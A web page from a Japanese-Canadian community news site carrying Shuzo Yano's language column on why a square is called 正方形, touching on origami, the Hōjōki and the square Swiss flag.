            <div class="td-post-featured-image"><a href="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/a18f12de53ddbcf5ccde3691e5981902.jpg" data-caption=""><img width="600" height="315" class="entry-thumb td-modal-image" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/a18f12de53ddbcf5ccde3691e5981902.jpg" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/a18f12de53ddbcf5ccde3691e5981902.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/06/a18f12de53ddbcf5ccde3691e5981902-300x158.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="sotokaramiru-nihongo" title="外から見る日本語"/></a></div>            </div>

            
<h2 class="wp-block-heading"><strong><strong><strong><strong><strong><strong>外から見る日本語</strong></strong></strong></strong></strong></strong></h2>



<p class="has-text-align-right">日本語教師　　矢野修三</p>



<p>　いつまで続くコロナパンデミック、なかなか終息の気配が見えてこない。バンクーバーはマスクなどの規制は無くなったが、何となく落ち着かない日々が続いている。そんな折、久しぶりに上級者二人と、コロナ前によく行った喫茶店で、ミーティングを行なった。</p>



<p>　先ず、無事を祝ってコーヒーで乾杯、そして開口一番S君からこんな質問が飛び出した。「なぜ正方形なんですか、どうして正四角形と言わないのですか」である。えー、長年の教師生活で、こんな質問を受けたのは初めて。びっくりしてしまった。</p>



<p>　そこで、先ず彼に、どうしてこのような質問を思いついたのか、聞いてみた。彼いわく、コロナでリモートワークが続き、家にいる時間が長いので、千羽鶴など前から興味があった日本文化の折り紙を始めたとのこと。説明書の中に「正方形である折り紙の折り方」などと「正方形」という単語がよく出てきた。でも意味が分からず、調べたら「正四角形」だと分かり、質問したくなりました、である。うーん。</p>



<p>　我々日本人はこんなこと考えもしない。この「正方形」は子供のときから学校で学んでおり、とても慣れ親しい単語。でも改めて、なぜ正方形というのか、と聞かれると戸惑ってしまった。日本語教育では三角形や四角形は教えるが、確かに「正方形」は数学に興味のある生徒以外はあまり習わないので、彼の質問もうなずける。</p>



<p>　早速、長方形のメモ用紙を折って、正方形の折り紙を作り、「方形」の説明である。「方形」とは四角形であり、辺の長さと角度が、正しく（まさしく・ただしく）同じ「方形」を「正方形」。もちろん三角形の場合は正三角形なので、正四角形でもいいのであろうが、やはり日本人とすれば馴染みがなく、「正方形」でなければ落ち着かない。</p>



<p>　こんな「方形」の話をしていたら、思わず「方丈記」について話したくなった。もちろん二人とも「方丈記」など知らなかったが、上級者なので、話しのついでにちょこっと。</p>



<p>　これはおよそ800年前に書かれたエッセイ。「丈」は昔の長さの単位で約3ｍ。一丈四方形の小さな方丈の小屋の中で書いたから「方丈記」と作者が名付けた、と説明した。英語に訳すと、二人は相談しながら「Essay written in a small hut」はどうですか、なるほどね。そして、こんな話題を日本人にするとみんな驚くよ、と付け加えた。</p>



<p>　さらにまた、彼から今度は質問ではなく、問題を浴びせられた。ちょこっと笑いを浮かべながら、「国旗は普通、長方形ですが、正方形の国旗、先生、ご存知ですか」である。正方形の国旗などあるはずないよ、と答えると、正解は「スイス国旗」とのこと。えー、びっくり。早速グーグルで調べると、確かにスイスの国旗は正方形。うーん、この歳になるまで全く存じず、恥ずかしい限り。</p>



<p>　一本取られた感じだが、折り紙から国旗までいろいろな話題に花が咲き、大いに盛り上がった。久しぶりに日本語をしゃべり、為になる話もお聞きでき、とても勉強になりました、と感謝の意。うーん、あっぱれな日本語、折り紙付きの上級者である。</p>



<p class="has-background" style="background-color:#effff9">YANO Academy（日本語学校）<br>・日本語教師養成講座 &nbsp;<br>・外から見る日本語講座 　　　　　<br>毎月開催（オンライン講座）<br>電話：778-834-0025 <br>メール：<a href="mailto:yano@yanoacademy.ca" target="_blank" rel="noreferrer noopener">yano@yanoacademy.ca</a> <br>ホームページ：<a href="https://yanoacademy.ca" target="_blank" rel="noreferrer noopener">https://yanoacademy.ca</a></p>



<p></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li><li><a href="https://www.japancanadatoday.ca/tag/japanese-language/">日本語教育</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2022/09/29/japanese-language-school-244-shuzo-yano/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F09%2F29%2Fjapanese-language-school-244-shuzo-yano%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=244%E3%80%80%E2%98%86+%E3%81%AA%E3%81%9C%E3%80%8C%E6%AD%A3%E6%96%B9%E5%BD%A2%E3%80%8D%E3%81%AA%E3%81%AE+%3F&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F09%2F29%2Fjapanese-language-school-244-shuzo-yano%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/09/29/japanese-language-school-244-shuzo-yano/&title=244%E3%80%80%E2%98%86+%E3%81%AA%E3%81%9C%E3%80%8C%E6%AD%A3%E6%96%B9%E5%BD%A2%E3%80%8D%E3%81%AA%E3%81%AE+%3F" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=244　☆ なぜ「正方形」なの ?&body=https://www.japancanadatoday.ca/2022/09/29/japanese-language-school-244-shuzo-yano/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?244%E3%80%80%E2%98%86+%E3%81%AA%E3%81%9C%E3%80%8C%E6%AD%A3%E6%96%B9%E5%BD%A2%E3%80%8D%E3%81%AA%E3%81%AE+%3F%0D%0Ahttps://www.japancanadatoday.ca/2022/09/29/japanese-language-school-244-shuzo-yano/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2022/09/26/national-day-for-truth-and-reconcilliation-in-bc/">9月30日は「真実と和解のための日」、連邦機関や銀行は休業</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2022/09/29/japan-will-lift-covid-19-restrictions/">日本政府、新型コロナ水際対策緩和へ</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2022-09-29T10:00:00-07:00"><meta itemprop="dateModified" content="2022-09-27T00:46:28-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2022/09/29/japanese-language-school-244-shuzo-yano/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="244　☆ なぜ「正方形」なの ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/a18f12de53ddbcf5ccde3691e5981902.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="315"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_11","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":32969,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_related_posts";
block_tdi_11.post_count = "6";
block_tdi_11.found_posts = "296";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "50";
tdBlocksArray.push(block_tdi_11);
</script><h4 class="td-related-title td-block-title"><a id="tdi_12" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_11" href="#">関連記事</a><a id="tdi_13" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_11" href="#">同じ著者から</a></h4><div id=tdi_11 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/08/24/kotoba-no-kosaten-8/"  rel="bookmark" class="td-image-wrap " title="８ ☆「ご自愛ください」は、めっちゃムズい！" ><img class="entry-thumb" src="[data-uri]" alt="" title="８ ☆「ご自愛ください」は、めっちゃムズい！" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/Yano-Shuzo_column_noborder_2023-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/08/24/kotoba-no-kosaten-8/"  rel="bookmark" title="８ ☆「ご自愛ください」は、めっちゃムズい！">８ ☆「ご自愛ください」は、めっちゃムズい！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/07/27/kotoba-no-kosaten-7/"  rel="bookmark" class="td-image-wrap " title="７ ☆「猿に絵馬」とは・・・?" ><img class="entry-thumb" src="[data-uri]" alt="" title="７ ☆「猿に絵馬」とは・・・?" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/Yano-Shuzo_column_noborder_2023-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/07/27/kotoba-no-kosaten-7/"  rel="bookmark" title="７ ☆「猿に絵馬」とは・・・?">７ ☆「猿に絵馬」とは・・・?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/07/27/kona-kimono-story-49/"  rel="bookmark" class="td-image-wrap " title="「盛夏＊眩しい光の下に集う民」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「盛夏＊眩しい光の下に集う民」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/07/27/kona-kimono-story-49/"  rel="bookmark" title="「盛夏＊眩しい光の下に集う民」">「盛夏＊眩しい光の下に集う民」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/06/29/kona-kimono-story-48/"  rel="bookmark" class="td-image-wrap " title="「向夏＊きらきらと木漏れ日」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「向夏＊きらきらと木漏れ日」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/06/29/kona-kimono-story-48/"  rel="bookmark" title="「向夏＊きらきらと木漏れ日」">「向夏＊きらきらと木漏れ日」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/06/22/kotoba-no-kosaten-6/"  rel="bookmark" class="td-image-wrap " title="６ ☆「猴」とは何もの・・・ ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="６ ☆「猴」とは何もの・・・ ?" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/Yano-Shuzo_column_noborder_2023-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/06/22/kotoba-no-kosaten-6/"  rel="bookmark" title="６ ☆「猴」とは何もの・・・ ?">６ ☆「猴」とは何もの・・・ ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/05/25/kotoba-no-kosaten-5/"  rel="bookmark" class="td-image-wrap " title="５ ☆ 「ただのコーヒー」とは・・・?" ><img class="entry-thumb" src="[data-uri]" alt="" title="５ ☆ 「ただのコーヒー」とは・・・?" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/Yano-Shuzo_column_noborder_2023-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/05/25/kotoba-no-kosaten-5/"  rel="bookmark" title="５ ☆ 「ただのコーヒー」とは・・・?">５ ☆ 「ただのコーヒー」とは・・・?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg" class="image wp-image-57938  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="(max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-32969","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "133";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "45";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T12:00:00-08:00" >2026年1月29日</time></span>                            </div>

            <div class="td-excerpt">
                カナダで横行する詐欺。初めて訪れる国で府慣れた留学生が狙われるケースも多い。詐欺に遭った留学生3人の話を紹介する。後編はSNSを通しての売買で遭った詐欺について。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/zaigai-tohyo-shugiin-51th/"  rel="bookmark" class="td-image-wrap " title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始" ><img class="entry-thumb" src="[data-uri]" alt="国会議事堂。File photo by Japan Canada Today" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2024/10/1_Kokkai-Gijido_Tokyo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/zaigai-tohyo-shugiin-51th/"  rel="bookmark" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始">第51回衆議院議員総選挙　在外公館での投票が1月28日から開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
